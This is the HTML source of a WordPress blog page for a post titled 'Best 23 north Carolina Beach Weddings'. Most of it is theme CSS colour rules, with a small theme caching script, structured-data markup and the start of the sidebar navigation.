		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Best 23 north Carolina Beach Weddings",
    "description": "Best 23 north Carolina Beach Weddings .I assume a lot of us that plan a beach&hellip;",
    "datePublished": "2021-03-19",
    "datemodified": "2021-03-19",
    "mainEntityOfPage": "https:\/\/fantasticconcept.com\/north-carolina-beach-weddings\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/03\/stg-gen-North Carolina Beach Weddings Beautiful John amp Audrey north Carolina Beach Wedding Graphy at-159958.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/wedding\/",
                "name": "Wedding"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/wedding\/beach-wedding\/",
                "name": "Beach Wedding"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/north-carolina-beach-weddings\/",
                "name": "Best 23 north Carolina Beach Weddings"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-144147 single-format-standard penci-two-sidebar">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
